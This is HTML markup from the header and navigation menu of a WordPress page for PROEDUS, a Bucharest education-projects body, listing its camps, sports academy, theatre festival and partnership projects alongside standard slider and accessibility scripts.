<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-29886 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
